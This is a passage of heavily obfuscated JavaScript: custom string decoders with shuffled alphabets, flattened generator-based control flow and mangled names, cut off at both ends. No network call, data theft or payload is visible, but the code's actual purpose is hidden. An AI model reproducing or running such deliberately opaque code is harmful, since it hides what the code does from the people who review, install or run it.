e5XQ6T}}function yiRZYaf(...yiRZYaf){yiRZYaf[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[yiRZYaf[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[yiRZYaf[zXsE9KZ[0x3]]]=guTFV8(YShZ48I[yiRZYaf[zXsE9KZ[0x3]]])}return wW1RPID[yiRZYaf[zXsE9KZ[0x3]]]}(function(guTFV8){var yiRZYaf,e5XQ6T,F3uFurt,kA5Fzj;A_LgsM7(YzMdUL0(EdC31N),YzMdUL0(eEJF6xq),YzMdUL0(MV5VWBt),YzMdUL0(yEVeo5,zXsE9KZ[0x2]),YzMdUL0(A4nmxfN));function jkFahi9(guTFV8){var yiRZYaf=\"N|6*2rb/`?[wvUW.IMYeg\\\"$:%XSOia#_{58lAxozkpms(3,PQh@jdn9VF<]B1EuH!K=tCf4^;0DTRy&)~7>qL}ZJGc+\",e5XQ6T,F3uFurt,kA5Fzj,jkFahi9,KYGh5W8,vQ822h,jh5LA9;A_LgsM7(e5XQ6T=\"\"+(guTFV8||\"\"),F3uFurt=e5XQ6T.length,kA5Fzj=[],jkFahi9=zXsE9KZ[0x3],KYGh5W8=zXsE9KZ[0x3],vQ822h=-zXsE9KZ[0x1]);for(jh5LA9=zXsE9KZ[0x3];jh5LA9<F3uFurt;jh5LA9++){var A4nmxfN=yiRZYaf.indexOf(e5XQ6T[jh5LA9]);if(A4nmxfN===-zXsE9KZ[0x1])continue;if(vQ822h<zXsE9KZ[0x3]){vQ822h=A4nmxfN}else{A_LgsM7(vQ822h+=A4nmxfN*zXsE9KZ[0x1e],jkFahi9|=vQ822h<<KYGh5W8,KYGh5W8+=(vQ822h&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(kA5Fzj.push(jkFahi9&zXsE9KZ[0xc]),jkFahi9>>=zXsE9KZ[0xb],KYGh5W8-=zXsE9KZ[0xb])}while(KYGh5W8>zXsE9KZ[0x16]);vQ822h=-zXsE9KZ[0x1]}}if(vQ822h>-zXsE9KZ[0x1]){kA5Fzj.push((jkFahi9|vQ822h<<KYGh5W8)&zXsE9KZ[0xc])}return sx0YUC(kA5Fzj)}function KYGh5W8(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=jkFahi9(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}yiRZYaf=bIRjDD(N1bu3a9(zXsE9KZ[0x45])).fromCharCode;function vQ822h(guTFV8){var yiRZYaf=[],e5XQ6T,F3uFurt,kA5Fzj,jkFahi9;A_LgsM7(e5XQ6T=zXsE9KZ[0x3],F3uFurt=guTFV8.length,kA5Fzj=void 0x0,jkFahi9=void 0x0);while(e5XQ6T<F3uFurt){A_LgsM7(kA5Fzj=guTFV8.charCodeAt(e5XQ6T++),kA5Fzj>=zXsE9KZ[0x41]&&kA5Fzj<=zXsE9KZ[0x5d]&&e5XQ6T<F3uFurt?(jkFahi9=guTFV8.charCodeAt(e5XQ6T++),(jkFahi9&zXsE9KZ[0x5e])==zXsE9KZ[0x42]?yiRZYaf.push(((kA5Fzj&zXsE9KZ[0x3e])<<zXsE9KZ[0x40])+(jkFahi9&zXsE9KZ[0x3e])+zXsE9KZ[0x3f]):(yiRZYaf.push(kA5Fzj),e5XQ6T--)):yiRZYaf.push(kA5Fzj))}return yiRZYaf}function jh5LA9(guTFV8){var e5XQ6T=guTFV8.length,F3uFurt,kA5Fzj,jkFahi9;A_LgsM7(F3uFurt=-zXsE9KZ[0x1],kA5Fzj=void 0x0,jkFahi9=\"\");while(++F3uFurt<e5XQ6T){kA5Fzj=guTFV8[F3uFurt];if(kA5Fzj>zXsE9KZ[0x60]){A_LgsM7(kA5Fzj-=zXsE9KZ[0x3f],jkFahi9+=yiRZYaf(kA5Fzj>>>zXsE9KZ[0x40]&zXsE9KZ[0x3e]|zXsE9KZ[0x41]),kA5Fzj=zXsE9KZ[0x42]|kA5Fzj&zXsE9KZ[0x3e])}jkFahi9+=yiRZYaf(kA5Fzj)}return jkFahi9}function A4nmxfN(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(guTFV8[zXsE9KZ[0x3]]>=zXsE9KZ[0x41]&&guTFV8[zXsE9KZ[0x3]]<=zXsE9KZ[0x61]){A_LgsM7(YzMdUL0(e5XQ6T),YzMdUL0(yiRZYaf));function yiRZYaf(...guTFV8){var yiRZYaf,e5XQ6T;function*F3uFurt(e5XQ6T,F3uFurt,kA5Fzj,jkFahi9,KYGh5W8={KmRgBI:{}}){while(e5XQ6T+F3uFurt+kA5Fzj+jkFahi9!==-0x52)with(KYGh5W8.qGLPWrz||KYGh5W8)switch(e5XQ6T+F3uFurt+kA5Fzj+jkFahi9){case 0xcd:case KYGh5W8.KmRgBI.CDdJJj_+0x126:A_LgsM7(KYGh5W8.qGLPWrz=KYGh5W8.oxViDe,e5XQ6T+=0xd7,F3uFurt+=0x92,kA5Fzj+=-0x2b4,jkFahi9+=0x87);break;case jkFahi9- -0x65:A_LgsM7([KYGh5W8.KmRgBI.vfvUdSP,KYGh5W8.KmRgBI.CDdJJj_,KYGh5W8.KmRgBI.nMaPwp]=[0x51,0x7c,-0x8c],KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,e5XQ6T+=0x8f,F3uFurt+=0x216,kA5Fzj+=-0x1d7,jkFahi9+=-0xb9);break;case-0x4a:case-0x2c:case e5XQ6T- -0x10b:A_LgsM7([KYGh5W8.KmRgBI.vfvUdSP,KYGh5W8.KmRgBI.CDdJJj_,KYGh5W8.KmRgBI.nMaPwp]=[-0x3d,-0x49,0x3],guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[e5XQ6T+0xf3],guTFV8[zXsE9KZ[0x43]]=\"^hUsDircfbZ\\\".R,]3TuA~>GIdV;n<$[F6#ktgCoHP(X?WJ+yz{B*j8lEma`x2Y0K1%=pLe&w4_vM5Q!97N}/S@:q|O)\",guTFV8[-zXsE9KZ[F3uFurt+0x1c]]=\"\"+(guTFV8[zXsE9KZ[e5XQ6T+0xf5]]||\"\"),KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,e5XQ6T+=0x18f,F3uFurt+=0x6d,kA5Fzj+=-0xd5,jkFahi9+=-0x140);break;case kA5Fzj-0x14e:return yiRZYaf=!0x0,sx0YUC(guTFV8[zXsE9KZ[F3uFurt+-0x61]]);case F3uFurt!=-0x6a&&F3uFurt- -0x147:A_LgsM7(KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,e5XQ6T+=0x253,F3uFurt+=0x216,kA5Fzj+=-0x28e,jkFahi9+=-0xb9);break;case KYGh5W8.KmRgBI.vfvUdSP+0x3d:case 0xea:A_LgsM7(guTFV8[-zXsE9KZ[0x46]]=guTFV8[-zXsE9KZ[kA5Fzj+0x12b]].length,guTFV8[zXsE9KZ[kA5Fzj+0x11b]]=[],KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,e5XQ6T+=-0x13,kA5Fzj+=0xfb);break;case 0x3c:case jkFahi9- -0x133:A_LgsM7(guTFV8[-zXsE9KZ[0x1a]]=zXsE9KZ[e5XQ6T+-0x87],guTFV8[zXsE9KZ[0x14]]=zXsE9KZ[e5XQ6T+-0x87],guTFV8[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]);for(guTFV8[-zXsE9KZ[0x45]]=zXsE9KZ[F3uFurt+-0x92];guTFV8[-zXsE9KZ[F3uFurt+-0x50]]<guTFV8[-zXsE9KZ[F3uFurt+-0x4f]];guTFV8[-zXsE9KZ[kA5Fzj+0x31]]++){guTFV8[zXsE9KZ[0x1d]]=guTFV8[zXsE9KZ[0x43]].indexOf(guTFV8[-zXsE9KZ[0x44]][guTFV8[-zXsE9KZ[0x45]]]);if(guTFV8[zXsE9KZ[0x1d]]===-zXsE9KZ[0x1])continue;if(guTFV8[zXsE9KZ[0x7]]<zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x7]]=guTFV8[zXsE9KZ[0x1d]]}else{A_LgsM7(guTFV8[zXsE9KZ[0x7]]+=guTFV8[zXsE9KZ[0x1d]]*zXsE9KZ[0x1e],guTFV8[-zXsE9KZ[0x1a]]|=guTFV8[zXsE9KZ[e5XQ6T+-0x83]]<<guTFV8[zXsE9KZ[e5XQ6T+-0x76]],guTFV8[zXsE9KZ[F3uFurt+-0x81]]+=(guTFV8[zXsE9KZ[0x7]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[F3uFurt+-0x73]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[zXsE9KZ[0x34]].push(guTFV8[-zXsE9KZ[0x1a]]&zXsE9KZ[0xc]),guTFV8[-zXsE9KZ[0x1a]]>>=zXsE9KZ[kA5Fzj+-0x9],guTFV8[zXsE9KZ[F3uFurt+-0x81]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[0x14]]>zXsE9KZ[e5XQ6T+-0x74]);guTFV8[zXsE9KZ[e5XQ6T+-0x83]]=-zXsE9KZ[0x1]}}if(guTFV8[zXsE9KZ[0x7]]>-zXsE9KZ[0x1]){A_LgsM7(KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,e5XQ6T+=-0x253,kA5Fzj+=0x86);break}else{A_LgsM7(KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,e5XQ6T+=-0x253,kA5Fzj+=0x86,jkFahi9+=0x31);break}case 0x5d:case KYGh5W8.KmRgBI.CDdJJj_+0xee:A_LgsM7(KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,e5XQ6T+=0xe6,F3uFurt+=0x216,kA5Fzj+=-0x1d7,jkFahi9+=-0xe2);break;case jkFahi9!=-0x1a&&jkFahi9-0x9a:default:A_LgsM7(guTFV8[zXsE9KZ[0x34]].push((guTFV8[-zXsE9KZ[0x1a]]|guTFV8[zXsE9KZ[0x7]]<<guTFV8[zXsE9KZ[0x14]])&zXsE9KZ[0xc]),KYGh5W8.qGLPWrz=KYGh5W8.KmRgBI,jkFahi9+=0x31);break}}A_LgsM7(yiRZYaf=void 0x0,e5XQ6T=F3uFurt(-0xf2,0x28,-0x12,0xf5).next().value);if(yiRZYaf){return e5XQ6T}}function e5XQ6T(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[guTFV8[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[guTFV8[zXsE9KZ[0x3]]]=yiRZYaf(YShZ48I[guTFV8[zXsE9KZ[0x3]]])}return wW1RPID[guTFV8[zXsE9KZ[0x3]]]}throw bIRjDD(e5XQ6T(0xbd))(e5XQ6T(0xbe)+guTFV8[zXsE9KZ[0x3]].toString(zXsE9KZ[0x27]).toUpperCase()+(e5XQ6T(0xbf)+e5XQ6T(zXsE9KZ[0x1b])+e5XQ6T(zXsE9KZ[0x74])+e5XQ6T(zXsE9KZ[0x38])))}}function yEVeo5(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x2];return yiRZYaf(guTFV8[zXsE9KZ[0x3]]>>guTFV8[zXsE9KZ[0x1]]&zXsE9KZ[0x13]|zXsE9KZ[0x36])}function MV5VWBt(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x68])==zXsE9KZ[0x3]){return yiRZYaf(guTFV8[zXsE9KZ[0x3]])}guTFV8[zXsE9KZ[0x47]]=\"\";if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x69])==zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x47]]=yiRZYaf(guTFV8[zXsE9KZ[0x3]]>>zXsE9KZ[0x14]&zXsE9KZ[0x6]|zXsE9KZ[0x1b])}else if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x6a])==zXsE9KZ[0x3]){A_LgsM7(A4nmxfN(guTFV8[zXsE9KZ[0x3]]),guTFV8[zXsE9KZ[0x47]]=yiRZYaf(guTFV8[zXsE9KZ[0x3]]>>zXsE9KZ[0x17]&zXsE9KZ[0x48]|zXsE9KZ[0x54]),guTFV8[zXsE9KZ[0x47]]+=yEVeo5(guTFV8[zXsE9KZ[0x3]],zXsE9KZ[0x14]))}else if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x6b])==zXsE9KZ[0x3]){A_LgsM7(guTFV8[zXsE9KZ[0x47]]=yiRZYaf(guTFV8[zXsE9KZ[0x3]]>>zXsE9KZ[0x49]&zXsE9KZ[0x16]|zXsE9KZ[0x57]),guTFV8[zXsE9KZ[0x47]]+=yEVeo5(guTFV8[zXsE9KZ[0x3]],zXsE9KZ[0x17]),guTFV8[zXsE9KZ[0x47]]+=yEVeo5(guTFV8[zXsE9KZ[0x3]],zXsE9KZ[0x14]))}guTFV8[zXsE9KZ[0x47]]+=yiRZYaf(guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x13]|zXsE9KZ[0x36]);return guTFV8[zXsE9KZ[0x47]]}function eEJF6xq(...guTFV8){var yiRZYaf,e5XQ6T;function*F3uFurt(e5XQ6T,F3uFurt,kA5Fzj={HzGL7mS:{}}){while(e5XQ6T+F3uFurt!==0x43)with(kA5Fzj.zQk8yc||kA5Fzj)switch(e5XQ6T+F3uFurt){case 0x4:case e5XQ6T-0x69:A_LgsM7([kA5Fzj.HzGL7mS.Wq0v8Z,kA5Fzj.HzGL7mS.wfOhJlJ]=[-0x7b,0x36],guTFV8[zXsE9KZ[e5XQ6T+0x6c]]=zXsE9KZ[e5XQ6T+0x6d],guTFV8[-zXsE9KZ[e5XQ6T+0xb6]]=vQ822h(guTFV8[zXsE9KZ[0x3]]),kA5Fzj.zQk8yc=kA5Fzj.HzGL7mS,e5XQ6T+=-0xc9,F3uFurt+=0x108);break;case e5XQ6T!=-0x128&&e5XQ6T!=-0x18&&e5XQ6T- -0x5b:A_LgsM7(kA5Fzj.zQk8yc=kA5Fzj.Lwmt69,e5XQ6T+=0x136);break;default:A_LgsM7(guTFV8[-zXsE9KZ[e5XQ6T+0x180]]=guTFV8[-zXsE9KZ[0x4a]].length,guTFV8[zXsE9KZ[0x5]]=-zXsE9KZ[0x1],guTFV8[zXsE9KZ[e5XQ6T+0x13f]]=zXsE9KZ[0xf],kA5Fzj.zQk8yc=kA5Fzj.HzGL7mS,F3uFurt+=0x37);break;case 0x40:case 0xb8:case-0xcd:A_LgsM7([kA5Fzj.HzGL7mS.Wq0v8Z,kA5Fzj.HzGL7mS.wfOhJlJ]=[-0x41,-0xbe],guTFV8[-zXsE9KZ[0x4b]]=guTFV8[-zXsE9KZ[0x4a]].length,guTFV8[zXsE9KZ[e5XQ6T+0x12d]]=-zXsE9KZ[0x1],guTFV8[zXsE9KZ[0xa]]=zXsE9KZ[0xf],kA5Fzj.zQk8yc=kA5Fzj.HzGL7mS,e5XQ6T+=-0xd,F3uFurt+=0x7b);break;case 0x5f:case-0x5f:case-0x39:guTFV8[zXsE9KZ[e5XQ6T+0x13d]]=\"\";while(++guTFV8[zXsE9KZ[e5XQ6T+0x13a]]<guTFV8[-zXsE9KZ[0x4b]]){A_LgsM7(guTFV8[zXsE9KZ[0xa]]=guTFV8[-zXsE9KZ[0x4a]][guTFV8[zXsE9KZ[0x5]]],guTFV8[zXsE9KZ[0x8]]+=MV5VWBt(guTFV8[zXsE9KZ[0xa]]))}return yiRZYaf=!0x0,guTFV8[zXsE9KZ[e5XQ6T+0x13d]]}}A_LgsM7(yiRZYaf=void 0x0,e5XQ6T=F3uFurt(-0x6c,-0x69).next().value);if(yiRZYaf){return e5XQ6T}}function Z3gbSg(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x3];function yiRZYaf(guTFV8){var yiRZYaf=\"zit6)hZA8(J\\\"[w3=dTLQF2~{B_WGynl4ev9K}xMm/;0^Yo.X<,:ufIDbcqk#jOg%5H|*&P`SN>@rUpC+7s1aV!RE]?$\",jkFahi9,KYGh5W8,vQ822h,e5XQ6T,F3uFurt,kA5Fzj,jh5LA9;A_LgsM7(jkFahi9=\"\"+(guTFV8||\"\"),KYGh5W8=jkFahi9.length,vQ822h=[],e5XQ6T=zXsE9KZ[0x3],F3uFurt=zXsE9KZ[0x3],kA5Fzj=-zXsE9KZ[0x1]);for(jh5LA9=zXsE9KZ[0x3];jh5LA9<KYGh5W8;jh5LA9++){var A4nmxfN=yiRZYaf.indexOf(jkFahi9[jh5LA9]);if(A4nmxfN===-zXsE9KZ[0x1])continue;if(kA5Fzj<zXsE9KZ[0x3]){kA5Fzj=A4nmxfN}else{A_LgsM7(kA5Fzj+=A4nmxfN*zXsE9KZ[0x1e],e5XQ6T|=kA5Fzj<<F3uFurt,F3uFurt+=(kA5Fzj&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(vQ822h.push(e5XQ6T&zXsE9KZ[0xc]),e5XQ6T>>=zXsE9KZ[0xb],F3uFurt-=zXsE9KZ[0xb])}while(F3uFurt>zXsE9KZ[0x16]);kA5Fzj=-zXsE9KZ[0x1]}}if(kA5Fzj>-zXsE9KZ[0x1]){vQ822h.push((e5XQ6T|kA5Fzj<<F3uFurt)&zXsE9KZ[0xc])}return sx0YUC(vQ822h)}function jkFahi9(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=yiRZYaf(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}if(kA5Fzj>=F3uFurt){A_LgsM7(YzMdUL0(vQ822h),YzMdUL0(KYGh5W8));function KYGh5W8(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x19]]=\"zgKmkXhGoHZfMO8@$Fv+TcR><3ra2n?q:/y6%ed9I[p{\\\"u}=CLW)^B4j`7~!;PAxDl*VbstiU(1_,Y|&.5JSQEwN0#]\",guTFV8[zXsE9KZ[0x4c]]=\"\"+(guTFV8[zXsE9KZ[0x3]]||\"\"),guTFV8[-zXsE9KZ[0x4e]]=guTFV8[zXsE9KZ[0x4c]].length,guTFV8[zXsE9KZ[0x4d]]=[],guTFV8[zXsE9KZ[0x2e]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x14]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]);for(guTFV8[zXsE9KZ[0x4]]=zXsE9KZ[0x3];guTFV8[zXsE9KZ[0x4]]<guTFV8[-zXsE9KZ[0x4e]];guTFV8[zXsE9KZ[0x4]]++){guTFV8[zXsE9KZ[0x30]]=guTFV8[zXsE9KZ[0x19]].indexOf(guTFV8[zXsE9KZ[0x4c]][guTFV8[zXsE9KZ[0x4]]]);if(guTFV8[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(guTFV8[zXsE9KZ[0x16]]<zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x16]]=guTFV8[zXsE9KZ[0x30]]}else{A_LgsM7(guTFV8[zXsE9KZ[0x16]]+=guTFV8[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],guTFV8[zXsE9KZ[0x2e]]|=guTFV8[zXsE9KZ[0x16]]<<guTFV8[zXsE9KZ[0x14]],guTFV8[zXsE9KZ[0x14]]+=(guTFV8[zXsE9KZ[0x16]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[zXsE9KZ[0x4d]].push(guTFV8[zXsE9KZ[0x2e]]&zXsE9KZ[0xc]),guTFV8[zXsE9KZ[0x2e]]>>=zXsE9KZ[0xb],guTFV8[zXsE9KZ[0x14]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[0x14]]>zXsE9KZ[0x16]);guTFV8[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]}}if(guTFV8[zXsE9KZ[0x16]]>-zXsE9KZ[0x1]){guTFV8[zXsE9KZ[0x4d]].push((guTFV8[zXsE9KZ[0x2e]]|guTFV8[zXsE9KZ[0x16]]<<guTFV8[zXsE9KZ[0x14]])&zXsE9KZ[0xc])}return sx0YUC(guTFV8[zXsE9KZ[0x4d]])}function vQ822h(...guTFV8){var yiRZYaf,jkFahi9;function*vQ822h(jkFahi9,vQ822h,e5XQ6T,F3uFurt={l49DQCV:{}}){while(jkFahi9+vQ822h+e5XQ6T!==-0xde)with(F3uFurt.R4R8iy||F3uFurt)switch(jkFahi9+vQ822h+e5XQ6T){case e5XQ6T-0x19d:default:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[0x3]]]=KYGh5W8(YShZ48I[guTFV8[zXsE9KZ[0x3]]]);case e5XQ6T-0x196:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[jkFahi9+-0xf2]]];case jkFahi9!=-0x122&&vQ822h-0x5d:A_LgsM7(F3uFurt.R4R8iy=F3uFurt.Y9ZP97,jkFahi9+=-0xba,vQ822h+=-0x223,e5XQ6T+=0x2c4);break;case F3uFurt.l49DQCV.ZMK0qF+0x9e:case 0x6f:case-0x27:A_LgsM7(F3uFurt.R4R8iy=F3uFurt.l49DQCV,jkFahi9+=-0x32,vQ822h+=0xca,e5XQ6T+=-0xe);break;case 0x2e:case 0x18:A_LgsM7([F3uFurt.l49DQCV.uOd2gN,F3uFurt.l49DQCV.AoEmuf8,F3uFurt.l49DQCV.ZMK0qF]=[0x63,-0x36,-0xbd],guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[vQ822h+-0x1d]);if(typeof wW1RPID[guTFV8[zXsE9KZ[0x3]]]===zXsE9KZ[vQ822h+-0x11]){A_LgsM7(F3uFurt.R4R8iy=F3uFurt.l49DQCV,jkFahi9+=0x1bc,vQ822h+=0x31,e5XQ6T+=-0x19a);break}else{A_LgsM7(F3uFurt.R4R8iy=F3uFurt.l49DQCV,jkFahi9+=0x1bc,vQ822h+=-0x2a9,e5XQ6T+=0x8);break}case e5XQ6T- -0x7b:A_LgsM7(F3uFurt.R4R8iy=F3uFurt.BW8fLn,jkFahi9+=-0x1bd,vQ822h+=0x99,e5XQ6T+=0xb2);break;case 0x6a:case jkFahi9-0x35:case 0xc7:A_LgsM7([F3uFurt.l49DQCV.uOd2gN,F3uFurt.l49DQCV.AoEmuf8,F3uFurt.l49DQCV.ZMK0qF]=[-0x7c,-0x58,0x2f],F3uFurt.R4R8iy=F3uFurt.UBaovV3,jkFahi9+=-0xee,vQ822h+=0x5,e5XQ6T+=0x10f);break}}A_LgsM7(yiRZYaf=void 0x0,jkFahi9=vQ822h(-0xc7,0x1e,0xc1).next().value);if(yiRZYaf){return jkFahi9}}throw bIRjDD(vQ822h(0xc3))(vQ822h(zXsE9KZ[0x24])+vQ822h(0xc5)+vQ822h(0xc6))}A_LgsM7(guTFV8[-zXsE9KZ[0x4f]]=e5XQ6T[kA5Fzj]&zXsE9KZ[0xc],kA5Fzj++);if((guTFV8[-zXsE9KZ[0x4f]]&zXsE9KZ[0x1b])==zXsE9KZ[0x36]){return guTFV8[-zXsE9KZ[0x4f]]&zXsE9KZ[0x13]}throw bIRjDD(jkFahi9(zXsE9KZ[0x5c]))(jkFahi9(zXsE9KZ[0x46]))}function uD6k370(...guTFV8){var yiRZYaf,jkFahi9;function*KYGh5W8(jkFahi9,vQ822h,jh5LA9={cWCLYO_:{}},yEVeo5){while(jkFahi9+vQ822h!==0x9)with(jh5LA9.XLQxn8N||jh5LA9)switch(jkFahi9+vQ822h){case vQ822h!=0xf&&vQ822h- -0xa8:guTFV8[zXsE9KZ[0xa]]=(guTFV8[zXsE9KZ[0xe]]&zXsE9KZ[0x48])<<zXsE9KZ[0x17]|guTFV8[zXsE9KZ[0x50]]<<zXsE9KZ[0x14]|guTFV8[zXsE9KZ[0x58]];if(guTFV8[zXsE9KZ[0xa]]>=zXsE9KZ[0x73]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x12c,vQ822h+=-0x11);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x75,vQ822h+=-0xfc);break}default:A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0xbc,vQ822h+=-0x50);break;case vQ822h!=-0xf9&&vQ822h!=0x4d&&vQ822h!=-0x1c&&vQ822h!=-0x2f&&vQ822h- -0x6b:return sx0YUC(vTeeM9[zXsE9KZ[0x51]]);case 0x96:case vQ822h- -0xbd:return yiRZYaf=!0x0,guTFV8[zXsE9KZ[jkFahi9+-0xb3]];case vQ822h!=0x48&&vQ822h-0x10d:case-0xd1:return wW1RPID[xsOc4n[zXsE9KZ[0x3]]]=(0x1,jh5LA9.eom_NX.EPODFUU)(YShZ48I[xsOc4n[zXsE9KZ[0x3]]]);case-0xed:case vQ822h!=0x1d&&vQ822h-0x56:A_LgsM7(guTFV8[zXsE9KZ[0xe]]=e5XQ6T[kA5Fzj]&zXsE9KZ[0xc],kA5Fzj++);if((guTFV8[zXsE9KZ[0xe]]&zXsE9KZ[0x36])==zXsE9KZ[0x3]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,vQ822h+=-0x24);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0xe4,vQ822h+=-0x24);break}case jh5LA9.cWCLYO_.OuDD61+-0x127:A_LgsM7([...aJ4qXO.vTeeM9]=yEVeo5,aJ4qXO.vTeeM9[zXsE9KZ[jkFahi9+0x99]]=zXsE9KZ[jkFahi9+0x9a],aJ4qXO.vTeeM9[zXsE9KZ[jkFahi9+0xb2]]=\",IHX:~^y&(|8K}DrP![U+Jq%{YMZwhLepGz3`\\\"vfAi.9$4u<bt)/?FOxN61*=TQB>RSEknos#V07ClW2@;c]a_5dmjg\",jh5LA9.XLQxn8N=jh5LA9.aJ4qXO,jkFahi9+=-0x59,vQ822h+=0x1bc);break;case-0x2a:case-0x79:A_LgsM7(jh5LA9.Kuw_jd={},jh5LA9.Kuw_jd.H0Oasz=function(...jkFahi9){return KYGh5W8(0x6b,-0x1c,{Kuw_jd:jh5LA9.Kuw_jd,cWCLYO_:jh5LA9.cWCLYO_,MBNEDb:{}},jkFahi9).next().value},jh5LA9.Kuw_jd.c5XKI4E=function(...jkFahi9){return KYGh5W8(-0x99,0x2b,{Kuw_jd:jh5LA9.Kuw_jd,cWCLYO_:jh5LA9.cWCLYO_,aJ4qXO:{}},jkFahi9).next().value},YzMdUL0(jh5LA9.Kuw_jd.c5XKI4E),jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x3e,vQ822h+=0x10d);break;case vQ822h- -0x17:return sx0YUC(VLYxdOI);case-0x2c:case 0xb7:A_LgsM7(guTFV8[zXsE9KZ[0x50]]=Z3gbSg(),guTFV8[zXsE9KZ[0x58]]=Z3gbSg(),jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,vQ822h+=-0x34);break;case vQ822h-0x43:A_LgsM7([...pcAizE1.xsOc4n]=yEVeo5,pcAizE1.xsOc4n[zXsE9KZ[0x0]]=zXsE9KZ[0x1]);if(typeof wW1RPID[pcAizE1.xsOc4n[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.pcAizE1,jkFahi9+=-0xca);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.pcAizE1,jkFahi9+=-0xca,vQ822h+=-0x13);break}case jkFahi9- -0x71:[kl8i_O.kc_1h0]=yEVeo5;if(typeof wW1RPID[kl8i_O.kc_1h0]===zXsE9KZ[0xd]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.kl8i_O,jkFahi9+=0x119,vQ822h+=-0x124);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.kl8i_O,jkFahi9+=0x119,vQ822h+=-0x125);break}case vQ822h- -0x8e:if((guTFV8[zXsE9KZ[0xe]]&zXsE9KZ[0x54])==zXsE9KZ[0x1b]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0xec,vQ822h+=-0x5e);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x198,vQ822h+=0xa8);break}case-0x70:case jkFahi9!=-0x1cf&&jkFahi9- -0x16c:A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x118);break;case-0xda:case-0x91:case-0xe7:return yiRZYaf=!0x0,guTFV8[zXsE9KZ[0xa]];case 0xbe:case 0xf2:case vQ822h!=-0xf9&&vQ822h!=-0x1c&&vQ822h!=0x38&&vQ822h!=-0x2f&&vQ822h- -0x6b:return wW1RPID[YZnKl_K]=(0x1,jh5LA9.Kuw_jd.c5XKI4E)(YShZ48I[YZnKl_K]);case vQ822h- -0xec:A_LgsM7(guTFV8[-zXsE9KZ[jkFahi9+-0x93]]=zXsE9KZ[0xf],guTFV8[zXsE9KZ[jkFahi9+-0xe2]]=zXsE9KZ[0xf]);if(kA5Fzj>F3uFurt){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x185,vQ822h+=0x1cf);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x181,vQ822h+=0x2dc);break}case-0x48:case jkFahi9-0xb4:return wW1RPID[kc_1h0];case 0xf8:case jkFahi9- 